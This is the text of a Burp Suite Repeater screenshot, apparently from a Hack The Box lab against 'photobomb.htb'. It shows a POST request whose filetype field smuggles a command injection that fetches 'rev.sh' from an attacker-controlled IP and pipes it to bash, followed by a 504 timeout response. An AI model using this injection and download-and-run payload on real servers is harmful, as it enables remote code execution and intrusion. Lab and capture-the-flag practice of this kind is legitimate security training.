 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg;curl+10.10.14.84:8000/rev.sh|bash&dimensions=3000x2000
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Feb 2025 00:53:19 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 14
Response headers 5
Inspector
Notes
Done 342 bytes | 60,122 millis